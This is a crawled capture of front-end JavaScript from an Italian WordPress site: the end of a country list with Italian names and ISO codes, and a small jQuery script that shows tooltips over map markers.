        n: "Polinesia francese (Polynésie française)",
        i: "pf"
    }, {
        n: "Territori meridionali francesi (Terres australes françaises)",
        i: "tf"
    }, {
        n: "Gabon",
        i: "ga"
    }, {
        n: "Gambia",
        i: "gm"
    }, {
        n: "Georgia (საქართველო)",
        i: "ge"
    }, {
        n: "Germania (Deutschland)",
        i: "de"
    }, {
        n: "Ghana (Gaana)",
        i: "gh"
    }, {
        n: "Gibilterra",
        i: "gi"
    }, {
        n: "Grecia (Grecia)",
        i: "gr"
    }, {
        n: "Groenlandia (Kalaallit Nunaat)",
        i: "gl"
    }, {
        n: "Grenada",
        i: "gd"
    }, {
        n: "Guadalupa",
        i: "gp"
    }, {
        n: "Guam",
        i: "gu"
    }, {
        n: "Guatemala",
        i: "gt"
    }, {
        n: "Guernsey",
        i: "gg"
    }, {
        n: "Guinea (Guinée)",
        i: "gn"
    }, {
        n: "Guinea-Bissau (Guiné Bissau)",
        i: "gw"
    }, {
        n: "Guyana",
        i: "gy"
    }, {
        n: "Haiti",
        i: "ht"
    }, {
        n: "Isola Heard e Isole Mcdonald",
        i: "hm"
    }, {
        n: "Honduras",
        i: "hn"
    }, {
        n: "Hong Kong (香港)",
        i: "hk"
    }, {
        n: "Ungheria (Magyarország)",
        i: "hu"
    }, {
        n: "Islanda",
        i: "is"
    }, {
        n: "India (भारत)",
        i: "in"
    }, {
        n: "Indonesia",
        i: "id"
    }, {
        n: "Iran (ایران)",
        i: "ir"
    }, {
        n: "Iraq (العراق)",
        i: "iq"
    }, {
        n: "Irlanda",
        i: "ie"
    }, {
        n: "Isola di Man",
        i: "im"
    }, {
        n: "Israele (ישראל)",
        i: "il"
    }, {
        n: "Italia",
        i: "it"
    }, {
        n: "Giamaica",
        i: "jm"
    }, {
        n: "Giappone (日本)",
        i: "jp"
    }, {
        n: "Maglia",
        i: "je"
    }, {
        n: "Giordania (الأردن)",
        i: "jo"
    }, {
        n: "Kazakistan (Kazakistan)",
        i: "kz"
    }, {
        n: "Kenya",
        i: "ke"
    }, {
        n: "Kiribati",
        i: "ki"
    }, {
        n: "Kosovo (Kosovë)",
        i: "xk"
    }, {
        n: "Kuwait (الكويت)",
        i: "kw"
    }, {
        n: "Kirghizistan",
        i: "kg"
    }, {
        n: "Laos (ລາວ)",
        i: "la"
    }, {
        n: "Lettonia (Latvija)",
        i: "lv"
    }, {
        n: "Libano (لبنان)",
        i: "lb"
    }, {
        n: "Lesotho",
        i: "ls"
    }, {
        n: "Liberia",
        i: "lr"
    }, {
        n: "Libia (ليبيا)",
        i: "ly"
    }, {
        n: "Liechtenstein",
        i: "li"
    }, {
        n: "Lituania (Lietuva)",
        i: "lt"
    }, {
        n: "Lussemburgo",
        i: "lu"
    }, {
        n: "Macao (澳門)",
        i: "mo"
    }, {
        n: "Macedonia (FYROM) (Македонија)",
        i: "mk"
    }, {
        n: "Madagascar (Madagasikara)",
        i: "mg"
    }, {
        n: "Malawi",
        i: "mw"
    }, {
        n: "Malesia",
        i: "my"
    }, {
        n: "Maldive",
        i: "mv"
    }, {
        n: "Mali",
        i: "ml"
    }, {
        n: "Malta",
        i: "mt"
    }, {
        n: "Isole Marshall",
        i: "mh"
    }, {
        n: "Martinica",
        i: "mq"
    }, {
        n: "Mauritania (موريتانيا)",
        i: "mr"
    }, {
        n: "Mauritius (Moris)",
        i: "mu"
    }, {
        n: "Mayotte",
        i: "yt"
    }, {
        n: "Messico (México)",
        i: "mx"
    }, {
        n: "Micronesia",
        i: "fm"
    }, {
        n: "Moldavia (Repubblica Moldova)",
        i: "md"
    }, {
        n: "Monaco",
        i: "mc"
    }, {
        n: "Mongolia (mongolo)",
        i: "mn"
    }, {
        n: "Montenegro (Crna Gora)",
        i: "me"
    }, {
        n: "Montserrat",
        i: "ms"
    }, {
        n: "Marocco (المغرب)",
        i: "ma"
    }, {
        n: "Mozambico (Moçambique)",
        i: "mz"
    }, {
        n: "Myanmar (Birmania) (မြန်မာ)",
        i: "mm"
    }, {
        n: "Namibia (Namibië)",
        i: "na"
    }, {
        n: "Nauru",
        i: "nr"
    }, {
        n: "Nepal (नेपाल)",
        i: "np"
    }, {
        n: "Paesi Bassi (Nederland)",
        i: "nl"
    }, {
        n: "Nuova Caledonia (Nouvelle-Calédonie)",
        i: "nc"
    }, {
        n: "Nuova Zelanda",
        i: "nz"
    }, {
        n: "Nicaragua",
        i: "ni"
    }, {
        n: "Niger (Nijar)",
        i: "ne"
    }, {
        n: "Nigeria",
        i: "ng"
    }, {
        n: "Niue",
        i: "nu"
    }, {
        n: "Isola di Norfolk",
        i: "nf"
    }, {
        n: "Corea del Nord (조선 민주의 인민 공화국)",
        i: "kp"
    }, {
        n: "Isole Marianne Settentrionali",
        i: "mp"
    }, {
        n: "Norvegia (Norge)",
        i: "no"
    }, {
        n: "Oman (عُمان)",
        i: "om"
    }, {
        n: "Pakistan (پاکستان)",
        i: "pk"
    }, {
        n: "Palau",
        i: "pw"
    }, {
        n: "Palestina (فلسطين)",
        i: "ps"
    }, {
        n: "Panama (Panamá)",
        i: "pa"
    }, {
        n: "Papua Nuova Guinea",
        i: "pg"
    }, {
        n: "Paraguay",
        i: "py"
    }, {
        n: "Perù (Perú)",
        i: "pe"
    }, {
        n: "Filippine",
        i: "ph"
    }, {
        n: "Isole Pitcairn",
        i: "pn"
    }, {
        n: "Polonia (Polska)",
        i: "pl"
    }, {
        n: "Portogallo",
        i: "pt"
    }, {
        n: "Porto Rico",
        i: "pr"
    }, {
        n: "Qatar (قطر)",
        i: "qa"
    }, {
        n: "Riunione (La Réunion)",
        i: "re"
    }, {
        n: "Romania (România)",
        i: "ro"
    }, {
        n: "Russia (Russia)",
        i: "ru"
    }, {
        n: "Ruanda",
        i: "rw"
    }, {
        n: "Saint-Barthélemy (Saint-Barthélemy)",
        i: "bl"
    }, {
        n: "Sant'Elena",
        i: "sh"
    }, {
        n: "Saint Kitts e Nevis",
        i: "kn"
    }, {
        n: "Santa Lucia",
        i: "lc"
    }, {
        n: "Saint Martin (Saint-Martin (parte francese))",
        i: "mf"
    }, {
        n: "Saint-Pierre e Miquelon (Saint-Pierre-et-Miquelon)",
        i: "pm"
    }, {
        n: "Saint Vincent e Grenadine",
        i: "vc"
    }, {
        n: "Samoa",
        i: "ws"
    }, {
        n: "San Marino",
        i: "sm"
    }, {
        n: "São Tomé e Príncipe (São Tomé e Príncipe)",
        i: "st"
    }, {
        n: "Arabia Saudita (المملكة العربية السعودية)",
        i: "sa"
    }, {
        n: "Senegal (Sénégal)",
        i: "sn"
    }, {
        n: "Serbia (Србија)",
        i: "rs"
    }, {
        n: "Seychelles",
        i: "sc"
    }, {
        n: "Sierra Leone",
        i: "sl"
    }, {
        n: "Singapore",
        i: "sg"
    }, {
        n: "Saint Maarten",
        i: "sx"
    }, {
        n: "Slovacchia (Slovensko)",
        i: "sk"
    }, {
        n: "Slovenia (Slovenija)",
        i: "si"
    }, {
        n: "Isole Salomone",
        i: "sb"
    }, {
        n: "Somalia (Soomaaliya)",
        i: "so"
    }, {
        n: "Sudafrica",
        i: "za"
    }, {
        n: "Georgia del Sud e Isole Sandwich del Sud",
        i: "gs"
    }, {
        n: "Corea del Sud (대한민국)",
        i: "kr"
    }, {
        n: "Sud Sudan (جنوب السودان)",
        i: "ss"
    }, {
        n: "Spagna (España)",
        i: "es"
    }, {
        n: "Sri Lanka (ශ්රී ලංකාව)",
        i: "lk"
    }, {
        n: "Sudan (السودان)",
        i: "sd"
    }, {
        n: "Suriname",
        i: "sr"
    }, {
        n: "Svalbard e Jan Mayen (Svalbard og Jan Mayen)",
        i: "sj"
    }, {
        n: "Swaziland",
        i: "sz"
    }, {
        n: "Svezia (Sverige)",
        i: "se"
    }, {
        n: "Svizzera (Schweiz)",
        i: "ch"
    }, {
        n: "Siria (سوريا)",
        i: "sy"
    }, {
        n: "Taiwan (台灣)",
        i: "tw"
    }, {
        n: "Tagikistan",
        i: "tj"
    }, {
        n: "Tanzania",
        i: "tz"
    }, {
        n: "Thailandia (ไทย)",
        i: "th"
    }, {
        n: "Timor Est",
        i: "tl"
    }, {
        n: "Togo",
        i: "tg"
    }, {
        n: "Tokelau",
        i: "tk"
    }, {
        n: "Tonga",
        i: "to"
    }, {
        n: "Trinidad e Tobago",
        i: "tt"
    }, {
        n: "Tunisia (تونس)",
        i: "tn"
    }, {
        n: "Turchia (Türkiye)",
        i: "tr"
    }, {
        n: "Turkmenistan",
        i: "tm"
    }, {
        n: "Isole Turks e Caicos",
        i: "tc"
    }, {
        n: "Tuvalu",
        i: "tv"
    }, {
        n: "Uganda",
        i: "ug"
    }, {
        n: "Ucraina (Україна)",
        i: "ua"
    }, {
        n: "Emirati Arabi Uniti (الإمارات العربية المتحدة)",
        i: "ae"
    }, {
        n: "Regno Unito",
        i: "gb"
    }, {
        n: "Stati Uniti",
        i: "us"
    }, {
        n: "Isole minori periferiche degli Stati Uniti",
        i: "um"
    }, {
        n: "Isole Vergini americane",
        i: "vi"
    }, {
        n: "Uruguay",
        i: "uy"
    }, {
        n: "Uzbekistan (Oʻzbekiston)",
        i: "uz"
    }, {
        n: "Vanuatu",
        i: "vu"
    }, {
        n: "Città del Vaticano",
        i: "va"
    }, {
        n: "Venezuela",
        i: "ve"
    }, {
        n: "Vietnam (Việt Nam)",
        i: "vn"
    }, {
        n: "Wallis e Futuna",
        i: "wf"
    }, {
        n: "Sahara occidentale (الصحراء الغربية)",
        i: "eh"
    }, {
        n: "Yemen (اليمن)",
        i: "ye"
    }, {
        n: "Zambia",
        i: "zm"
    }, {
        n: "Zimbabwe",
        i: "zw"
    }], function(i, c) {
        c.name = c.n;
        c.iso2 = c.i;
        delete c.n;
        delete c.i;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/plugins/custom-widget-mappa/map.js?ver=1.0.0
body_size: -902
content:
jQuery(document).ready(function ($) {
	jQuery('.map-marker')
		.hover(
			function () {
				var name = $(this).data('name');
				var info = $(this).data('info');

				// Create tooltip
				jQuery('<div class="map-tooltip"></div>')
					.html('<strong>' + name + '</strong><br>' + info)
					.appendTo('body')
					.fadeIn('fast');
			},
			function () {
				// Remove tooltip
				jQuery('.map-tooltip').remove();
			}
		)
		.mousemove(function (e) {
			// Calculate the position for the tooltip
			var tooltipWidth = jQuery('.map-tooltip').outerWidth() / 2;
			//var tooltipHeight = jQuery('.map-tooltip').outerHeight();

			var mouseX = e.pageX - tooltipWidth; // Center horizontally
			var mouseY = e.pageY - 100;

			// Apply the calculated position
			jQuery('.map-tooltip').css({ top: mouseY, left: mouseX });
		});
});
